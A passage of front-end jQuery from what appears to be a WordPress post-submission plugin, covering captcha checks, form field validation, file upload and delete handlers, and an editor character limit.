                //Add the Action to the Form
                //Indicate a Successful Captcha
                //jQuery("#captcha-status").html("<p>Success! Thanks you may now proceed.</p>");
            } else {
                jQuery('#' + form_id + ' .ap-front-loader').hide();


                var error_message = jQuery('#' + form_id + ' .ap-captcha-error').attr('data-error-message');
                if (error_message == '')
                {
                    error_message = ap_captcha_error_message;
                }
                jQuery('#' + form_id + ' .ap-captcha-error').html(error_message);
                Recaptcha.reload();
                return false;
            }
        } else {
            var captcha_val = jQuery('#g-recaptcha-response').val();
            if (captcha_val != '') {
                jQuery('#' + form_id + ' .ap-front-loader').show();
                var response = jQuery.ajax({
                    type: 'POST',
                    url: ap_fileuploader.upload_url, // The file we're making the request to
                    data: 'captchaResponse=' + captcha_val + '&action=ap_validate_recaptcha&form_id=' + form_id + '&_wpnonce=' + ap_fileuploader.nonce,
                    async: false,
                    beforeSend: function (xhr) {
                        //alert('test');
                        jQuery('#' + form_id + ' .ap-front-loader').show();
                    }
                }).responseText;
                if (response != 'SPAM') {
                    jQuery('#' + form_id + ' .ap-front-loader').show();
                    jQuery('#' + form_id + ' input[type="submit"]').hide();

                    return true;
                } else {
                    jQuery('#' + form_id + ' .ap-front-loader').hide();
                    var error_message = jQuery('#' + form_id + ' .ap-captcha-error').attr('data-error-message');
                    if (error_message == '')
                    {
                        error_message = ap_captcha_error_message;
                    }
                    jQuery('#' + form_id + ' .ap-captcha-error').html(error_message);
                    return false;
                }


            } else {
                var error_message = jQuery('#' + form_id + ' .ap-captcha-error').attr('data-error-message');
                if (error_message == '')
                {
                    error_message = ap_captcha_error_message;
                }
                jQuery('#' + form_id + ' .ap-captcha-error').html(error_message);
                return false;
            }


        }



    } else
    {
        jQuery('#' + form_id + ' .ap-front-loader').show();
        jQuery('#' + form_id + ' input[type="submit"]').hide();
        return true;
    }

}
function validateEmail($email) {
    var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
    if (!emailReg.test($email)) {
        return false;
    } else {
        return true;
    }
}

(function ($) {
    $(function () {


        //All js related for frontend

        //Checking  required fields

        $('.ap-pro-front-form .ap-pro-submit-btn').click(function () {
            var error_flag = 0;
            var id = $(this).closest('.ap-pro-front-form').attr('id');
            if ($('#' + id + ' .ap-form-wp-editor').length > 0)
            {
                tinyMCE.triggerSave();
                if ($('#' + id + ' .ap-character-limit-flag').length > 0 && $('#' + id + ' .ap-character-limit-flag').val() == 1) {

                    error_flag = 1;
                }

            }
            if ($('#' + id + ' .ap-form-content-editor').length > 0)
            {
                if ($.trim($('#' + id + ' .ap-form-content-editor').val()) == '' && $('#' + id + ' .ap-form-content-error').attr('data-required') == 'required')
                {
                    error_flag = 1;
                    var error_msg = $('#' + id + ' .ap-form-content-error').attr('data-required-msg');
                    if (error_msg == '')
                    {
                        error_msg = ap_form_required_message;
                    }
                    $('#' + id + ' .ap-form-content-error').html(error_msg);
                }
            }


            $('#' + id + ' input').each(function () {
                if ($(this).hasClass('ap-required-field') && $.trim($(this).val()) == '')
                {
                    error_flag = 1;
                    var error_msg = $(this).attr('data-required-msg');
                    if (error_msg == '')
                    {
                        error_msg = ap_form_required_message;
                    }
                    $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html(error_msg);
                }
                if ($(this).hasClass('ap-email-field') && $.trim($(this).val() != ''))
                {
                    if (!validateEmail($(this).val()))
                    {
                        error_flag = 1;
                        var error_msg = $(this).attr('data-required-msg');
                        if (error_msg == '')
                        {
                            error_msg = ap_form_required_message;
                        }
                        $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html(error_msg);
                    }

                }
                if ($(this).attr('name') == 'ap_form_post_image' && $(this).val() != '') {
                    var file = $(this).val();
                    var file_array = file.split('\\');
                    var filename = file_array.pop();
                    var filename_array = filename.split('.');
                    var extension = filename_array.pop();
                    extension = extension.toLowerCase();
                    if (!(extension == 'jpg' || extension == 'jpeg' || extension == 'png' || extension == 'gif')) {
                        error_flag = 1;
                        $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html('Unsupported filetype');
                    }
                }
            });

            $('#' + id + ' textarea.ap-pro-textarea').each(function () {
                if ($(this).hasClass('ap-required-field') && $.trim($(this).val()) == '')
                {
                    error_msg = $(this).attr('data-required-msg');
                    if (error_msg == '')
                    {
                        error_msg = ap_form_required_message;
                    }
                    $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html(error_msg);
                }
            });
            $('#' + id + ' select').each(function () {

                if ($(this).hasClass('ap-required-field') && $.trim($(this).val()) == '')
                {
                    error_flag = 1;
                    error_msg = $(this).attr('data-required-msg');
                    if (error_msg == '')
                    {
                        error_msg = ap_form_required_message;
                    }
                    $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html(error_msg);
                }
            });

            $('#' + id + ' .ap-radio-wrap').each(function () {
                if ($(this).hasClass('ap-required-field') && $(this).find('input[type="radio"]:checked').length == 0)
                {
                    error_flag = 1;
                    error_msg = $(this).attr('data-required-msg');
                    if (error_msg == '')
                    {
                        error_msg = ap_form_required_message;
                    }
                    $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html(error_msg);
                }

            });
            $('#' + id + ' .ap-checkbox-wrap').each(function () {
                if ($(this).hasClass('ap-required-field') && $(this).find('input[type="checkbox"]:checked').length == 0)
                {
                    error_flag = 1;
                    error_msg = $(this).attr('data-required-msg');
                    if (error_msg == '')
                    {
                        error_msg = ap_form_required_message;
                    }
                    $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html(error_msg);
                }

            });
            if ($('#' + id + ' .ap-agreement-checkbox').length > 0 && !$('#' + id + ' .ap-agreement-checkbox').is(":checked"))
            {
                error_flag = 1;
                var error_msg = $('#' + id + ' .ap-agreement-checkbox').attr('data-required-msg');
                if (error_msg == '')
                {
                    error_msg = ap_form_required_message;
                }
                $('#' + id + ' .ap-agreement-error').html(error_msg);
            }

            if (error_flag == 1)
            {
                
                return false;
            } else
            {
                return true;
            }

        });
        $('.ap-pro-front-form input[type="text"]').keyup(function () {
            $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html('');
        });

        $('.ap-pro-front-form textarea.ap-pro-textarea').keyup(function () {
            $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html('');
        });
        $('.ap-form-content-editor').keyup(function () {
            $('.ap-form-content-error').html('');
        });

        $('.ap-pro-front-form select,.ap-pro-front-form input[type="checkbox"]').change(function () {
            $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html('');
        });
        $('.ap-form-content-editor').change(function () {
            $('.ap-form-content-error').html('');
        });

        $('.ap-pro-datepicker').datepicker();
        $('.ap-pro-datepicker').each(function () {
            var date_format = $(this).data('date-format');
            date_format = (date_format) ? date_format : 'yy-mm-dd';
            $(this).datepicker("option", "dateFormat", date_format);
        });

        $('.ap-agreement-checkbox').click(function () {
            if ($(this).is(':checked'))
            {
                $(this).closest('.ap-form-agreement-wrap').find('.ap-agreement-error').html('');
            } else
            {
                var error_msg = $(this).attr('data-required-msg');
                if (error_msg == '')
                {
                    error_msg = ap_form_required_message;
                }
                $(this).closest('.ap-form-agreement-wrap').find('.ap-agreement-error').html(error_msg);
            }

        });

        /*----------File Uploader-----------------*/
        var uploader_counter = 0;
        var uploader = {};
        $('.ap-file-uploader').each(function () {
            uploader_counter++;
            var attr_element_id = $(this).attr('id');
            var arr_element_id = attr_element_id.split('-');
            var element_id = arr_element_id[3];
            var extensions = $(this).attr('data-extensions');
            var extensions_array = extensions.split('|');
            var size = $(this).attr('data-size');
            var multiple_upload = $(this).attr('data-multiple');
            var limit_flag = 0;
            var upload_limit = $(this).attr('data-upload-limit');
            var selector = $(this);
            var uploader_label = $(this).data('uploader-label');
            var upload_limit_message = $(this).data('upload-limit-message');
            var media_attachment = $(this).data('media-attachment');
            uploader['uploader' + uploader_counter] = new qq.FileUploader({
                element: document.getElementById('ap-file-uploader-' + uploader_counter),
                // path to server-side upload script
                // action: '/server/upload'
                action: ap_fileuploader.upload_url,
                params: {
                    action: 'ap_file_upload_action',
                    file_uploader_nonce: ap_fileuploader.nonce,
                    allowedExtensions: extensions_array,
                    sizeLimit: size,
                    element_id: element_id

                },
                allowedExtensions: extensions_array,
                sizeLimit: size, // 100mb
                minSizeLimit: 500,
                uploadButtonText: uploader_label,
                onSubmit: function (id, fileName) {
                    if (multiple_upload == true && upload_limit != -1) {
                        var limit_counter = selector.parent().find('.ap-pro-upload-counter').val();
                        limit_counter++;
                        selector.parent().find('.ap-pro-upload-counter').val(limit_counter);
                        //limit_counter = $('#ap-pro-file-preview'+id+' .ap-pro-prev-holder').length;
                        //alert(limit_counter);
                        if (limit_counter > upload_limit) {
                            if (limit_flag == 0) {
                                upload_limit_message = (upload_limit_message != '') ? upload_limit_message : 'Maximum number of files allowed is ' + upload_limit;
                                selector.parent().find('.ap-upload-limit-error').html(upload_limit_message);

                                //console.log(id);
                                //alert('Maximum number of files allowed is '+upload_limit);
                                limit_flag = 1;
                            }
                            selector.parent().find('.ap-pro-upload-counter').val(upload_limit);
                            return false;
                        }
                    }
                },
                onProgress: function (id, fileName, loaded, total) {
                },
                onComplete: function (id, fileName, responseJSON) {
                    //alert(id);

                    //console.log(responseJSON);
                    if (responseJSON.success)
                    {
                        //tinyMCE.triggerSave();
                        $('#ap-pro-file-url-' + element_id).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html('');
                        var extension_array = fileName.split('.');
                        var extension = extension_array.pop();
                        if (extension == 'jpg' || extension == 'jpeg' || extension == 'png' || extension == 'gif' || extension == 'JPG' || extension == 'JPEG' || extension == 'PNG' || extension == 'GIF') {

                            var preview_html = '<div class="ap-pro-prev-holder"><span class="ap-prev-name">' + fileName + '</span><img src="' + responseJSON.url + '" /><span class="ap-pro-preview-remove" data-path="' + responseJSON.path + '" data-url="' + responseJSON.url + '" data-id="' + element_id + '" data-attachment-id="' + responseJSON.attachment_id + '">x</span></div>';
                        } else {

                            var preview_html = '<div class="ap-pro-prev-holder"><span class="ap-prev-name">' + fileName + '</span><span class="ap-pro-preview-remove" data-path="' + responseJSON.path + '" data-url="' + responseJSON.url + '" data-id="' + element_id + '" data-attachment-id="' + responseJSON.attachment_id + '">x</span></div>';
                        }
                        if (multiple_upload)
                        {
                            var url = responseJSON.url;
                            var previous_url = $('#ap-pro-file-url-' + element_id).val();
                            if (previous_url == '')
                            {
                                $('#ap-pro-file-url-' + element_id).val(url);
                            } else
                            {
                                $('#ap-pro-file-url-' + element_id).val(previous_url + ',' + url);
                            }
                            $('#ap-pro-file-preview' + element_id).append(preview_html);
                        } else
                        {
                            $('#ap-pro-file-url-' + element_id).val(responseJSON.url);
                            $('#ap-pro-file-preview' + element_id).html(preview_html);

                        }

                        if (media_attachment == 1) {
                            var attachment_ids = selector.closest('form').find('.ap-attachment-ids').val();
                            if (attachment_ids != '') {
                                var attachment_ids_array = attachment_ids.split(',');
                                attachment_ids_array.push(responseJSON.attachment_id);
                                var attachment_ids = attachment_ids_array.join();
                                selector.closest('form').find('.ap-attachment-ids').val(attachment_ids);
                            } else {
                                selector.closest('form').find('.ap-attachment-ids').val(responseJSON.attachment_id);
                            }
                        }
                    }

                },
                onCancel: function (id, fileName) {
                },
                onError: function (id, fileName, xhr) {
                },
                messages: {
                    typeError: " {file} has invalid extension. Only {extensions} are allowed.",
                    sizeError: "{file} is too large, maximum file size is {sizeLimit}.",
                    minSizeError: "{file} is too small, minimum file size is {minSizeLimit}.",
                    emptyError: "{file} is empty, please select files again without it.",
                    onLeave: "The files are being uploaded, if you leave now the upload will be cancelled."
                },
                showMessage: function (message) {
                    alert(message);
                },
                multiple: multiple_upload
            });
        });
        if ($('.ap-content-file-uploader').length > 0)
        {

            $('.ap-content-file-uploader').each(function () {
                var id = $(this).attr('id');
                var link_source_url = $(this).data('link-source-url');
                var lightbox_rel_attr = $(this).data('lightbox-rel-attr');
                var uploadSizeLimit = $(this).attr('data-upload-size');
                var content_image_uploader = new qq.FileUploader({
                    element: document.getElementById(id),
                    // path to server-side upload script
                    // action: '/server/upload'
                    action: ap_fileuploader.upload_url,
                    params: {
                        action: 'ap_file_upload_action',
                        file_uploader_nonce: ap_fileuploader.nonce,
                        allowedExtensions: ['jpg', 'png', 'gif', 'jpeg'],
                        sizeLimit: uploadSizeLimit,
                    },
                    allowedExtensions: ['jpg', 'png', 'gif', 'jpeg'],
                    sizeLimit: uploadSizeLimit, // 100mb
                    minSizeLimit: 500,
                    onSubmit: function (id, fileName) {

                    },
                    onProgress: function (id, fileName, loaded, total) {
                    },
                    onComplete: function (id, fileName, responseJSON) {

                        //console.log(responseJSON);
                        if (responseJSON.success)
                        {
                            tinyMCE.triggerSave();
                            if (link_source_url == 1) {
                                if (lightbox_rel_attr == 1) {
                                    var insert_content = '<a href="' + responseJSON.url + '" rel="lightbox"><img src="' + responseJSON.url + '" class="size-full wp-image-' + responseJSON.attachment_id + '" alt="' + fileName + '"/></a>';
                                } else {

                                    var insert_content = '<a href="' + responseJSON.url + '"><img src="' + responseJSON.url + '" class="size-full wp-image-' + responseJSON.attachment_id + '" alt="' + fileName + '"/></a>';
                                }
                            } else {

                                var insert_content = '<img src="' + responseJSON.url + '" class="size-full wp-image-' + responseJSON.attachment_id + '" alt="' + fileName + '"/>';
                            }
                            tinyMCE.activeEditor.execCommand('mceInsertContent', false, insert_content);

                            $('#ap-content-file-uploader .qq-upload-list').html('');
                        }

                    },
                    onCancel: function (id, fileName) {
                    },
                    onError: function (id, fileName, xhr) {
                    },
                    messages: {
                        typeError: " {file} has invalid extension. Only {extensions} are allowed.",
                        sizeError: "{file} is too large, maximum file size is {sizeLimit}.",
                        minSizeError: "{file} is too small, minimum file size is {minSizeLimit}.",
                        emptyError: "{file} is empty, please select files again without it.",
                        onLeave: "The files are being uploaded, if you leave now the upload will be cancelled."
                    },
                    showMessage: function (message) {
                        alert(message);
                    },
                    multiple: false
                });
            });
        }



        /*----------File Uploader-----------------*/

        // tinyMCE.execCommand('mceInsertContent', false, "some text");
//            tinyMCE.triggerSave();
        /**
         * File Delete Action
         */
        $('body').on('click', '.ap-pro-preview-remove', function () {
            var selector = $(this);
            var path = $(this).data('path');
            var ajax_url = ap_fileuploader.upload_url;
            var url = $(this).data('url');
            var id = $(this).data('id');
            var attachment_id = $(this).data('attachment-id');
            attachment_id = $.trim(attachment_id);

            $.ajax({
                url: ajax_url,
                data: 'action=ap_file_delete_action&path=' + path + '&_wpnonce=' + ap_fileuploader.nonce + '&attachment_id=' + attachment_id,
                type: 'post',
                success: function (res) {
                    if (res == 'success') {
                        var attachment_ids = selector.closest('form').find('.ap-attachment-ids').val();
                        attachment_ids = $.trim(attachment_ids);
                        var attachment_ids_array = attachment_ids.split(',');
                        var attachment_index = attachment_ids_array.indexOf(attachment_id);
                        if (attachment_index != -1) {
                            attachment_ids_array.splice(attachment_index, 1);
                            var attachment_ids = attachment_ids_array.join();
                            selector.closest('form').find('.ap-attachment-ids').val(attachment_ids);
                        }

                        var prev_url = $('#ap-pro-file-url-' + id).val();
                        //alert(prev_url);
                        var new_url = prev_url.replace(url, '');
                        new_url = new_url.replace(',,', ',');
                        $('#ap-pro-file-url-' + id).val(new_url);
                        var limit_counter = $('#ap-pro-upload-counter-' + id).val();
                        //console.log(limit_counter);
                        limit_counter--;
                        //selector.closest('.ap-pro-form-field').find('.ap-upload-limit-error').html('');
                        $('#ap-pro-upload-counter-' + id).val(limit_counter);
                        selector.parent().fadeOut('1500', function () {
                            selector.parent().remove();

                        });
                    }
                }
            });
        });

        /** Limit Characters */
        if ($('.ap-pro-character-limit').length > 0) {
            var editor_char_limit = $('.ap-pro-character-limit').val();

            // jQuery ready fires too early, use window.onload instead
            window.onload = function () {
                var char_limit_message = $('.ap-pro-character-limit-message').val();
                jQuery('.mce-statusbar').append('<span class="word-count-message">' + char_limit_message + '</span>');

                tinyMCE.activeEditor.onKeyUp.add(function () {
                    $('.ap-form-content-error').html('');
                    // Strip HTML tags, WordPress shortcodes and white space
                    editor_content = this.getContent().replace(/(<[a-zA-Z\/][^<>]*>|\[([^\]]+)\])|(\s+)/ig, '');
                    //console.log(editor_content.length);
                    if (editor_content.length > editor_char_limit) {
                        jQuery('.mce-statusbar').addClass('toomanychars');
                        $('.ap-character-limit-flag').val(1);
                        //error_flag = 1;
                    } else {
                        jQuery('.mce-statusbar').removeClass('toomanychars');
                        $('.ap-character-limit-flag').val(0);
                        //error_flag = 0;
                    }
                });
            }
        }

        $('input[name="ap_form_post_image"]').change(function () {
            var file = $(this).val();
            var file_array = file.split('\\');
            var filename = file_array.pop();
            var filename_array = filename.split('.');
            var extension = filename_array.pop();
            if (!(extension == 'jpg' || extension == 'jpeg' || extension == 'png' || extension == 'gif' || extension == 'JPG' || extension == 'JPEG' || extension == 'PNG' || extension == 'GIF')) {

                $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html('Unsupported filetype');
            } else {
                $(this).closest('.ap-pro-form-field-wrapper').find('.ap-form-error').html('');
            }
        });


    }); //document.ready close

}(jQuery));